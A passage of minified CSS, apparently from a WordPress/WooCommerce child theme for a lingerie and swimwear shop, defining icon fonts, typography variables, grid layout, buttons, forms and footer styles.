"oecicon"}.oecicon-simple-remove::before{content:""}.oecicon-menu-34::before{content:""}.oecicon-minimal-right::before{content:""}.oecicon-minimal-up::before{content:""}.oecicon-minimal-left::before{content:""}.oecicon-minimal-down::before{content:""}.oecicon-log-out::before{content:""}.oecicon-log-in::before{content:""}.oecicon-menu-to-close-2::before{content:""}.oecicon-i-sorting::before{content:""}.oecicon-contacts-2::before{content:""}.oecicon-home-simple::before{content:""}.oecicon-email-84::before{content:""}.oecicon-phone-2::before{content:""}.oecicon-box-3d-50::before{content:""}.oecicon-ban::before{content:""}.oecicon-credit-card::before{content:""}.oecicon-money-11::before{content:""}.oecicon-alert-circle-i::before{content:""}.oecicon-alert-circle-que::before{content:""}.oecicon-delivery::before{content:""}.oecicon-calendar-grid-58::before{content:""}.oecicon-time::before{content:""}.oecicon-delivery-time::before{content:""}.oecicon-speaker::before{content:""}.oecicon-alert::before{content:""}.oecicon-sale::before{content:""}.oecicon-new::before{content:""}.oecicon-gift-2::before{content:""}.oecicon-small-add::before{content:""}.oecicon-small-delete::before{content:""}.oecicon-alert-circle-exc::before{content:""}.oecicon-bag-20::before{content:""}.oecicon-heart-2-3::before{content:""}.oecicon-heart-remove::before{content:""}.oecicon-heart-add::before{content:""}.oecicon-zoom-2::before{content:""}.oecicon-pin-3::before{content:""}.oecicon-single-03::before{content:""}.oecicon-log-in-2::before{content:""}.oecicon-share-2::before{content:""}.oecicon-measurement-2::before{content:""}.oecicon-stre-right::before{content:""}.oecicon-stre-left::before{content:""}.oecicon-tail-right::before{content:""}.oecicon-star-rate::before{content:""}.oecicon-texture::before{content:""}.oecicon-corset::before{content:""}.oecicon-bra::before{content:""}.oecicon-underwear::before{content:""}.oecicon-swimwear::before{content:""}.oecicon-like::before{content:""}.oecicon-love-card::before{content:""}@font-face{font-family:"gecicon";src:url("../../themes/zoa-child/fonts/gecicon.eot");src:url("../../themes/zoa-child/fonts/gecicon.eot") format("embedded-opentype"),url("../../themes/zoa-child/fonts/gecicon.woff2") format("woff2"),url("../../themes/zoa-child/fonts/gecicon.woff") format("woff"),url("../../themes/zoa-child/fonts/gecicon.ttf") format("truetype"),url("../../themes/zoa-child/fonts/gecicon.svg") format("svg");font-weight:normal;font-style:normal}.gecicon{display:inline-block;font:normal normal normal 1em/1 "gecicon"}.gecicon-sm{font-size:.8em}.gecicon-lg{font-size:1.2em}.gecicon-16{font-size:16px}.gecicon-32{font-size:32px}.gecicon-bg-square,.gecicon-bg-circle{padding:.35em;background-color:#eee}.gecicon-bg-circle{border-radius:50%}.gecicon-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);transform:rotate(90deg)}.gecicon-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);transform:rotate(270deg)}.gecicon-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.gecicon-flip-y{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0);-webkit-transform:scale(-1, 1);transform:scale(-1, 1)}.gecicon-flip-x{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:scale(1, -1);transform:scale(1, -1)}.gecicon-is-spinning{-webkit-animation:gecicon-spin 2s infinite linear;animation:gecicon-spin 2s infinite linear}.gecicon-heart-2::before{content:""}.gecicon-check-small::before{content:""}.gecicon-check-curve::before{content:""}.gecicon-check-simple::before{content:""}@-webkit-keyframes gecicon-spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg)}}@keyframes gecicon-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@font-face{font-family:"ProximaNovaRegular";src:url("../../themes/zoa-child/fonts/ProximaNovaRegular/font.woff2") format("woff2"),url("../../themes/zoa-child/fonts/ProximaNovaRegular/font.woff") format("woff")}@font-face{font-family:"ChaparralRegular";src:url("../../themes/zoa-child/fonts/ChaparralRegular/font.woff2") format("woff2"),url("../../themes/zoa-child/fonts/ChaparralRegular/font.woff") format("woff")}@font-face{font-family:"ProximaNovaBold";src:url("../../themes/zoa-child/fonts/ProximaNovaBold/font.woff2") format("woff2"),url("../../themes/zoa-child/fonts/ProximaNovaBold/font.woff") format("woff")}:root{--bodyColor: #0a0a0a;--bodyBackgroundColor: white;--fontBody: "Noto Sans JP", 游ゴシック, "Yu Gothic", YuGothic, "Hiragino Kaku Gothic ProN", "Hiragino Kaku Gothic Pro", メイリオ, Meiryo, sans-serif;--fontPrimary: "ProximaNovaRegular", "Helvetica Neue", Helvetica, Arial, sans-serif;--fontPrimaryBold: "ProximaNovaBold", "Helvetica Neue", Helvetica, Arial, sans-serif;--fontSecondary: "ChaparralRegular", "Courier New", Courier, monospace;--fontAlt: beloved-script, "Helvetica Neue", Helvetica, Arial, sans-serif;--fontTitling: "BodoniTweITCPro-Book", "ChaparralRegular", Georgia, MSung PRC Medium, serif;--fontLocal: Courier, "Courier New", monospace;--fontPrice: "Lato", sans-serif;--fontThird: Eina03;--iconOec: "oecicon";--linkXsmall: .75rem;--linkSmall: .8125rem;--linkDefault: .875rem;--linkNavMega: .9rem;--spacingLarge: 2rem;--spacingMedium: 1.5rem;--spacingGeneral: 1rem;--spacingSmall: .75rem;--ButtonLarge: .95rem;--ButtonLargeMobile: .85rem;--clrLgray: #787781;--pgLspace: 1px;--pSmall: .85rem;--productCardTitleWeight: 400;--productCardTitleFontFamily: var(--fontSecondary);--productCardTitleFontSize: 1.05rem;--productCardTitleFontSizeMobile: var(--linkDefault);--productCardSeriesFontSize: .685rem;--productCardPriceFontSize: var(--linkDefault);--productCardPriceFontSizeMobile: var(var(--linkSmall));--NavHeightMobile: 65px;--NavMobileBg: #f6f6f6;--NavMobileLinkBg: $white;--NavMobileH: 56px;--NavMobileLinkH: 60px}.form-row .field-wrapper input.parsley-error,.form-row .field-wrapper textarea.parsley-error,input.inputError,.form-row .field-wrapper input.inputError,.form-row .field-wrapper textarea.inputError{background-color:#fce4e4;border:1px solid #c03 !important;outline:none}.form-row>.field-wrapper.has-error>label{color:#c03}.formErrorContent{font-size:.75rem;margin-top:8px;line-height:1.6;color:#c03}.parsley-errors-list{margin-top:10px;list-style:none;padding:0px;font-size:.75rem}.parsley-errors-list>li{color:#c03;line-height:1.15}.mw_wp_form_input .form-row input[type=submit].button:disabled,.mw_wp_form_input .form-row input[type=submit].button:disabled:hover{border-color:#ccc;color:#ccc;background:#fff;cursor:not-allowed}ul.woocommerce_error.wc-stripe-error{padding-left:0;margin-left:0}ul.woocommerce_error.wc-stripe-error>li{font-size:.85rem;font-weight:500;background-color:#fce4e4;line-height:1.6;padding:5px 12px;border:1px solid #c03}html{font-size:1rem;line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}html.cancel-scroll,body.modal-open{overflow:hidden}body{opacity:1;-webkit-transition:1s opacity;transition:1s opacity}body.fade-out{opacity:0;-webkit-transition:none;transition:none}body{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#0a0a0a}body.en{font-family:"Eina03","Helvetica Neue",sans-serif}body:not(.en){font-family:var(--fontBody)}p:empty{display:none}h1{font-size:2em;margin:.67em 0}h1,h2,h3,h4,h5,h6{line-height:1;font-weight:normal;margin:0}legend{padding:0;display:block;width:100%}p a,p .link{font-size:inherit;color:inherit}.p4,.pt_account .account-update-privacy{font-size:1rem;line-height:1.5rem}.p5{font-size:.875rem;line-height:1.25rem}.p6{font-size:.75rem;line-height:1.15rem}.txt--upper{text-transform:uppercase}[class*=link]:hover{cursor:pointer}.link:hover,.link:focus{text-decoration:underline}.heading{line-height:1;letter-spacing:1px;text-transform:uppercase;font-weight:700}.f_normal{font-weight:400}.heading--xsmall{font-size:.75rem}.heading h3{font-size:inherit;font-weight:inherit}.form__copy{margin-bottom:12px}a.view_all,#getin a.link_underline{font-family:var(--fontPrimary);letter-spacing:1px}.heading--small{font-size:.75rem}.txt--normal{font-weight:400}.has_icon_left i{padding-right:8px}.product-search-filter-terms .nav-back{display:none}.birs_appointment_notes{display:none}.woof_checkbox_count{display:none}.notice_block p{font-size:.75rem}.notice_block{margin-top:1rem;padding:1rem;line-height:1.45;border:1px solid}.notice_block p:last-child{margin-bottom:0}#birs_appointment_form{opacity:0}.shop-content{width:100%}.wc-tabs-wrapper{display:none}.acf-input .delete_photo{position:absolute;top:-12px;margin-left:-16px;cursor:pointer;z-index:999999;color:#fff;background:rgba(125,125,125,.7490196078);border-radius:50%;width:30px;height:30px;text-align:center;font-weight:bold}.delete_photo:before{content:"";line-height:30px;font-family:"oecicon";text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.js-next.disabled{background:gray}.cat-portfolio .depth_1{padding-left:7px}.cat-portfolio .depth_2{padding-left:14px}.loop-action .view_loop_detail_btn{width:45px;height:45px;opacity:0;visibility:hidden}.js-product-item .c-product-item_wrap_info .add_to_cart_button{display:none}#cart-table .mini-product__item.variation.product__attribute_row{padding-top:10px}.add-to-wishlist-button.disabled{position:relative;overflow:hidden;opacity:.3}form#checkout #step-3{display:block !important;opacity:0;position:absolute;left:900000px}form#checkout #step-3.is-active{display:block !important;opacity:1;position:static;left:0}.about_size_wraper{display:inline-block}.about_size_wraper .bodyshape_info{padding:0}.about_size_wraper .bodyshape_info>.pop-up-button{line-height:inherit;cursor:pointer}.product-type-variable .variations #size_chart_content_popup tr{display:table-row;float:none}.product-type-variable .variations #size_chart_content_popup td{float:none}.unique-item{display:block !important}#wppb-register-user .wppb-default-username{display:none}@media screen and (min-width: 1202px){.products .product:hover .view_loop_detail_btn{opacity:1;visibility:visible}.products .product:hover .view_loop_detail_btn{-webkit-transform:translateY(-20px);transform:translateY(-20px)}}@media only screen and (min-width: 64.01em){.heading--xlarge{font-size:1.5rem}}@media only screen and (max-width: 64em)and (min-width: 48em){.heading--xlarge{font-size:1.25rem}}@media only screen and (max-width: 47.99em){.heading--xlarge{font-size:1.25rem}}[class*=max-width--]{margin-right:auto;margin-left:auto}.col-xs,.col-sm,.col-md,.col-lg,.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:0;flex-shrink:0;padding-left:.75rem;padding-right:.75rem}[class*=col-]{float:none !important;-ms-flex-negative:0;flex-shrink:0}.row{width:auto;-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-0.75rem;margin-right:-0.75rem}.max-width--site{max-width:90em}.max-width--large{max-width:75em}.mid-container{max-width:800px;margin-left:auto;margin-right:auto}[class*=max-width--]{margin-right:auto;margin-left:auto}.max-width--med-tab{max-width:60em}.gutter-padding--full{padding-left:1.5rem;padding-right:1.5rem}.gutter-padding{padding-left:.75rem;padding-right:.75rem}[class*=flex-]:not(.elementor-bc-flex-widget){display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-flow:row wrap;position:relative}.row>div{padding-left:.75rem;padding-right:.75rem}.row.even{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.row.form-row{float:none}.flex-align-end{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.flex-justify-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.flex-justify-between{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}[class*=col-]>*{-ms-flex-negative:0;flex-shrink:0}fieldset[class*=col-]{margin:0}.col-xs,.col-sm,.col-md,.col-lg{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%}.field-wrapper>label{color:#222;font-size:13px;margin-bottom:2px;display:block}.field-wrapper .form-row__label,.field-wrapper>label,.field-wrapper .acf-label,.everest-forms .evf-field-container .evf-frontend-row label{display:block;margin-bottom:12px;font-size:12px;font-weight:400;letter-spacing:1px;text-transform:uppercase}.field-wrapper .form-row__label:not(.light-copy),.field-wrapper>label:not(.light-copy),.field-wrapper .acf-label:not(.light-copy),.everest-forms .evf-field-container .evf-frontend-row label:not(.light-copy){color:#222}.field-wrapper>label.light-copy{color:#888}.flex-align-end .form-row{margin-bottom:0}.js-parallax{background-position:center;background-size:cover;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.max-width--large{max-width:75em}.heading--main.notera{font-size:3.75rem}.vertical--align-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.toggle_act:not(.toggle_sp)+[data-toggle-target]:not(.toggle--active){display:none}[data-toggle].toggle_act:not(.toggle_sp){cursor:pointer}.logo .svg-wrapper,.c-footer_logo_link .svg-wrapper,.svg-wrapper{display:block;position:relative;padding-top:36.25%}header .logo .svg-wrapper svg,.c-footer_logo_link .svg-wrapper svg,.svg-wrapper svg{position:absolute;top:0;left:0;width:100%;height:100%}.page-short_content{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-flow:row wrap;position:relative;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.box_style p{line-height:1.5;font-size:.85rem}.box_style p:not(:last-child){margin-bottom:12px}.box_style p:last-child{margin-bottom:0}.box_style .entry-title{margin-bottom:24px;padding-bottom:24px}body.parent-reservation-thanks .entry-title{font-family:var(--fontSecondary);font-weight:normal;font-size:2rem}#signature_logo .about_logo{width:170px}@media only screen and (min-width: 75.01em){.heading--main{font-size:3.75rem}}@media screen and (min-width: 768px){.js-parallax{background-attachment:fixed}}@media screen and (min-width: 768px){body.parent-reservation-thanks .entry-title{font-size:3rem}div#signature_logo .elementor-widget-container{padding:0px 120px 0px 100px}.short_content.box_style{padding:2rem .75rem;text-align:center}.box_style p{font-size:.95rem}#main:not(.fluid){min-height:480px}.heading--main.notera{font-size:4.375rem}.step-landing__group{margin-top:70px;margin-bottom:70px}.auth__container{position:relative}.auth__container.set-division:after{width:1px;background-color:#e8e8e8;content:"";position:absolute;top:0px;bottom:0px;left:0px;right:0px;margin:auto}}@media only screen and (max-width: 47.99em){[data-toggle].toggle_sp{cursor:pointer}.toggle_act.toggle_sp+[data-toggle-target]:not(.toggle--active){display:none}body:not(.home) #main:not(.fluid){min-height:320px;padding-top:0px;padding-bottom:45px}.short_content{padding:0 24px}.short_content br{display:none}}.flex_wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.flex_wrap>div{float:none !important}.flex_wrap.row>div{padding-left:15px;padding-right:15px}.upper{text-transform:uppercase}.italic{font-style:italic}.flex-start{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.flex-end{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.between{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.around{-ms-flex-pack:distribute;justify-content:space-around}.vertical_center{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.serif{font-family:var(--fontSecondary);font-weight:400}.gothic{font-family:var(--fontPrimary)}.fade-ani,.fade-anitop{opacity:0;position:relative;-webkit-transition:all ease-out .5s 0s;transition:all ease-out .5s 0s}.fade-up{bottom:-50px}.fade-down{top:-50px}.fade-left{left:-50px}.fade-right{right:-50px}.fade-in.showing{opacity:1}.fade-up.showing{bottom:0px;opacity:1}.fade-down.showing{top:0px;opacity:1}.fade-left.showing{left:0px;opacity:1}.fade-right.showing{right:0px;opacity:1}.link_underline{color:#000;position:relative;display:inline-block;line-height:1.4}.link_underline:not(.woocommerce-loop-product__link):hover{color:#000}.link_underline:before{content:"";position:absolute;bottom:0;left:0;width:100%;-webkit-transform-origin:right center;transform-origin:right center;height:1px;background:#000;-webkit-transform:scale(1, 1);transform:scale(1, 1);-webkit-transition:-webkit-transform .4s cubic-bezier(0.4, 0, 0.2, 1);transition:-webkit-transform .4s cubic-bezier(0.4, 0, 0.2, 1);transition:transform .4s cubic-bezier(0.4, 0, 0.2, 1);transition:transform .4s cubic-bezier(0.4, 0, 0.2, 1), -webkit-transform .4s cubic-bezier(0.4, 0, 0.2, 1);transition:transform .4s cubic-bezier(0.4, 0, 0.2, 1),-webkit-transform .4s cubic-bezier(0.4, 0, 0.2, 1)}.link_underline:hover:before{-webkit-transform-origin:left center;transform-origin:left center;-webkit-transform:scale(0, 1);transform:scale(0, 1)}.page-content>.page>.section{position:relative;background-color:#fff;z-index:10}.page-content>.page>.section:not(.no_pad_section){padding:3rem 0 5rem}@media screen and (min-width: 768px){.page-content>.page>.section:not(.no_pad_section){padding:5rem 0 7rem}}@media only screen and (max-width: 767px){.page-content>.page>.section:not(.full_wide_section){padding-left:24px;padding-right:24px}}#theme-menu-pusher{z-index:initial}#shop-overlay.set--active{opacity:1;visibility:visible;pointer-events:auto}.o-container{position:relative;margin:0 auto}.animate-in.animate-in--visible{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}.animate-in.animate-in--done{-webkit-transition:none;transition:none}.zoa-icon-search:before{font-family:"oecicon" !important;content:"" !important}.menu-woo-cart span,.shop-cart-count,.sidebar-action-cart{background:#000}body.en .button{font-family:var(--fontPrimary)}.button,input[type=button].button,input[type=submit].button{font-weight:400;border:1px solid #000;background-color:#fff;color:#000;letter-spacing:1px;line-height:1;text-align:center;text-transform:uppercase;-webkit-transition:all 400ms cubic-bezier(0.4, 0.9, 0.3, 1);transition:all 400ms cubic-bezier(0.4, 0.9, 0.3, 1);cursor:pointer;outline-width:0}.button--primary,input[type=button].button--primary,input[type=submit].button--primary{background-color:#000;color:#fff}.button:hover,.button:focus,.button:not(.woocommerce-loop-product__link):hover,.button:not(.woocommerce-loop-product__link):focus,input[type=button].button:hover,input[type=submit].button:hover{background-color:#000;color:#fff}.button--primary:hover,.button--primary:focus,.button--primary:not(.woocommerce-loop-product__link):hover,.button--primary:not(.woocommerce-loop-product__link):focus,input[type=button].button--primary:hover,input[type=submit].button--primary:hover{background-color:#fff;color:#000}.btn,input[type=button].btn,input[type=submit].btn{background-color:#000;color:#fff;font-size:10px;font-size:.625rem;text-transform:uppercase;letter-spacing:.25em;font-family:var(--fontPrimary);-webkit-font-smoothing:auto;border:1px solid #000;display:inline-block;padding:0 78px;height:60px;line-height:58px;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:auto;-webkit-transition:all .5s !important;transition:all .5s !important;border-radius:0}@media screen and (max-width: 767px){.btn{padding:0 36px;height:60px;line-height:60px}}.btn__small{padding:0 40px;height:40px;line-height:38px}.btn__bs_lg{padding:0 1rem;font-size:var(--ButtonLargeMobile);letter-spacing:2px}@media screen and (min-width: 768px){.btn__bs_lg{font-size:var(--ButtonLarge)}}.button.circle_button{font-weight:600;border-width:2px;border-radius:24px}.page-content .circle_button{margin-top:24px}.order--checkout__footer .cta{font-size:.75rem}.input-list .cta{border-width:0 0 1px 0;border-color:rgba(0,0,0,0)}.input-list .cta:not(.cta--underlined){font-size:.75rem;padding-bottom:2px;text-decoration:none;text-transform:uppercase}.input-list .cta:not(.cta--underlined):hover,.input-list .cta:not(.cta--underlined):focus{border-color:inherit}button.cta{border:none}@media screen and (min-width: 768px){.xs-show{display:none !important}.input-list{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline}.input-list .cta{margin-left:3rem}.button,input[type=button].button,input[type=submit].button{display:inline-block;padding:.75rem 2.125rem;font-size:.75rem}.pad_row{margin-left:-1.5rem;margin-right:-1.5rem}.pad_row [class*=col-]{padding-left:1.5rem;padding-right:1.5rem}}@media only screen and (max-width: 47.99em){.button,input[type=button].button,input[type=submit].button{display:block;width:100%;padding:1rem 1.5rem;font-size:.875rem}.xs-hide{display:none !important}}@media only screen and (min-width: 321px){.xxs-show{display:none !important}}.btn:hover,.btn:focus{background-color:rgba(0,0,0,0);color:#000}.btn-primary:hover,.btn-primary:focus{background-color:#fff;color:#000}.button_over.center{text-align:center}.btn--inverse{background-color:#fff;color:#000}.btn--inverse:hover{background-color:#000;color:#fff !important}.button_container{position:absolute;top:0;left:0;width:100%;max-width:100%;height:100%;z-index:2}.button_over{height:100%;display:-webkit-box;display:-ms-flexbox;display:flex}.button_over.center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.remodal-close:before{content:"";display:inline-block;font-family:"oecicon" !important;speak:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.remodal .remodal-close{left:auto;right:10px;top:10px;z-index:10001}@media screen and (min-width: 768px){.remodal-close{width:45px;height:45px}.remodal-close:before{font-size:45px;line-height:45px;width:45px}}@media screen and (max-width: 991px){html.cancel-scroll,body.cart-sidebar-open{overflow:hidden !important}.cancel-scroll body{overflow:hidden !important}}@media only screen and (max-width: 47.99em){.button{display:block;width:100%;padding:1rem 1.5rem;font-size:.875rem}.woof_redraw_zone .button{margin-top:24px}}.home_section{position:relative}header [class*=col-]{-ms-flex-direction:row;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row}.page-template-default .page-content{clear:both}.header-box .max-width--site.container{width:100%}.menu-layout.menu-layout-custom{border-bottom:none}.menu-layout-custom.menu-layout--classic .menu-woo-action,.menu-layout-custom.menu-layout--classic .header-action{margin-left:0}.menu-layout-custom.menu-layout--classic .header-action{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.menu-layout-custom .menu-woo-user{font-size:12px;text-transform:uppercase;font-family:var(--fontPrimary);font-weight:300;letter-spacing:1px;display:inline-block}.menu-woo-favorite,.menu-woo-cart{font-size:20px}.menu-layout-custom .menu-woo-cart{margin-right:25px}.menu-layout-custom .theme-primary-menu>li>a,.footer-top .menu a{font-family:var(--fontPrimary);font-weight:300}.menu-layout-custom .theme-primary-menu>li>a{letter-spacing:1px}.menu-layout-custom a{color:#000}.grid_gal{position:relative}.grid_gals .gal_02{position:absolute;right:15px;bottom:0;width:138%}.grid_gals .gal_03{position:relative;max-width:250px;width:40%;margin:0 13% 0 auto}.grid_gals .gal_01{padding-bottom:200px}.footer-top{text-align:center}@media screen and (min-width: 992px){.footer-top .row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}}.footer-top .row .footer-widget{float:none;text-align:center}@media screen and (min-width: 992px){.footer-top .row .footer-col-3 .footer-widget{width:33.333333%}}.footer-top .menu li{margin-bottom:10px;border:none;font-weight:normal;padding:0;line-height:1.45;font-family:inherit}.footer-top .menu li a{text-transform:uppercase;font-size:12px;line-height:1.8;letter-spacing:.1em;color:#000;display:inline-block;position:relative;text-align:left}.footer-copyright{font-size:80%;font-family:Courier,"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:500}.cta--underlined{color:#000;border-bottom:none;text-decoration:underline;display:inline-block}.cta{color:#000;display:inline-block;position:relative;cursor:pointer;-webkit-transition:all 100ms ease-in-out;transition:all 100ms ease-in-out;border-bottom:1px rgba(0,0,0,0) solid}.cta.cta--secondary:before{content:none}.cta--secondary:hover,.cta--secondary:focus{opacity:.4}.cta--secondary{border-color:inherit;padding-bottom:2px}.cta--underlined:hover{color:#000;opacity:.4}.cta--underlined:hover:before{content:none}.link-minimal{color:#000;display:inline-block;position:relative;vertical-align:middle}.link-minimal:after{display:block;content:"";width:100%;height:1px;background-color:currentColor;position:absolute;bottom:0;left:0;-webkit-transition:color .3s,-webkit-transform .6s cubic-bezier(0.07, 0.97, 0.46, 0.99);transition:color .3s,-webkit-transform .6s cubic-bezier(0.07, 0.97, 0.46, 0.99);transition:transform .6s cubic-bezier(0.07, 0.97, 0.46, 0.99),color .3s;transition:transform .6s cubic-bezier(0.07, 0.97, 0.46, 0.99),color .3s,-webkit-transform .6s cubic-bezier(0.07, 0.97, 0.46, 0.99);-webkit-transform-origin:bottom left;transform-origin:bottom left;-webkit-transform:scaleX(1);transform:scaleX(1)}.link-minimal.-active:after,.link-minimal:hover:after{-webkit-transform-origin:bottom right;transform-origin:bottom right;-webkit-transform:scaleX(0);transform:scaleX(0)}.double_button{margin-top:18px;padding:16px 30px;background:none;border:none;position:relative;font-size:.85rem;display:inline-block}.double_button:before,.double_button:after{content:"";position:absolute;top:0;left:0;bottom:0;right:0;border:1px solid;transition:-webkit-transform .2s;-webkit-transition:-webkit-transform .2s;transition:transform .2s;transition:transform .2s, -webkit-transform .2s;transition:transform .2s,-webkit-transform .2s}.double_button:before{-webkit-transform:translate(-3px, -3px);transform:translate(-3px, -3px)}.double_button:after{-webkit-transform:translate(3px, 3px);transform:translate(3px, 3px)}.double_button:hover:before,.double_button:hover:after{-webkit-transform:translate(0);transform:translate(0)}.footer-top .menu a:before,.cta:before{content:"";position:absolute;bottom:0;left:0;width:100%;-webkit-transform-origin:right center;transform-origin:right center;height:1px;background:#000;-webkit-transform:scale(0, 1);transform:scale(0, 1);-webkit-transition:-webkit-transform .4s cubic-bezier(0.4, 0, 0.2, 1);transition:-webkit-transform .4s cubic-bezier(0.4, 0, 0.2, 1);transition:transform .4s cubic-bezier(0.4, 0, 0.2, 1);transition:transform .4s cubic-bezier(0.4, 0, 0.2, 1), -webkit-transform .4s cubic-bezier(0.4, 0, 0.2, 1);transition:transform .4s cubic-bezier(0.4, 0, 0.2, 1),-webkit-transform .4s cubic-bezier(0.4, 0, 0.2, 1)}.footer-top .menu a:hover:before,.cta:hover:before{-webkit-transform-origin:left center;transform-origin:left center;-webkit-transform:scale(1, 1);transform:scale(1, 1)}.footer-top ul.social-icons-lists{padding:0;max-width:324px;margin:0 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.checkbox_label{width:12px;height:12px;background:none;border:1px solid #000;display:inline-block;position:relative}.checkbox_label:before{content:"";position:absolute;width:12px;height:12px;font-size:12px;top:-1px;left:0px;display:inline-block;font-family:"gecicon";speak:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;opacity:0}.checkbox_label.checked:before{opacity:1}.checkbox_label>input[type=checkbox],.woocommerce .checkbox_label>input[type=checkbox]:not(.partial_pay_through_wallet){display:block;opacity:0}.social-icons-lists.icons-background-rounded .socicon,.social-icons-lists.icons-background-square .socicon{background:rgba(0,0,0,0) !important;color:#000}.social-icons-lists.icons-background-rounded .social-icon:hover .socicon,.social-icons-lists.icons-background-square .social-icon:hover .socicon{background:#000 !important;color:#fff}.social-icons-lists li.social-icons-list-item{margin:0 10%}.social-icons-lists li.social-icons-list-item:first-child{margin-left:0}.social-icons-lists li.social-icons-list-item:last-child{margin-right:0}.c-footer_logo_link{display:inline-block}.c-footer_logo{position:relative}.c-footer_logo::before,.c-footer_logo::after{content:"";width:calc(33.333333% - 40px);height:1px;background:#000;position:absolute;display:block;-webkit-transition:-webkit-transform .4s .2s cubic-bezier(0.4, 0, 0.2, 1);transition:-webkit-transform .4s .2s cubic-bezier(0.4, 0, 0.2, 1);transition:transform .4s .2s cubic-bezier(0.4, 0, 0.2, 1);transition:transform .4s .2s cubic-bezier(0.4, 0, 0.2, 1), -webkit-transform .4s .2s cubic-bezier(0.4, 0, 0.2, 1);transition:transform .4s .2s cubic-bezier(0.4, 0, 0.2, 1),-webkit-transform .4s .2s cubic-bezier(0.4, 0, 0.2, 1)}.c-footer_logo::before{left:0;-webkit-transform-origin:right center;transform-origin:right center}.c-footer_logo::after{right:0;-webkit-transform-origin:left center;transform-origin:left center}.is-inview .c-footer_logo::before,.has-nav-open .c-footer_logo::before,.is-inview .c-footer_logo::after,.has-nav-open .c-footer_logo::after{-webkit-transform:scale(1, 1);transform:scale(1, 1)}.footer_form .registration-form.woocommerce h2{display:none}.footer_form .registration-form.woocommerce .form-row label{display:none}.footer_form .registration-form.woocommerce input::-webkit-input-placeholder{color:#000}.footer_form .registration-form.woocommerce input::-moz-placeholder{color:#000}.footer_form .registration-form.woocommerce input:-ms-input-placeholder{color:#000}.footer_form .registration-form.woocommerce input::-ms-input-placeholder{color:#000}.footer_form .registration-form.woocommerce 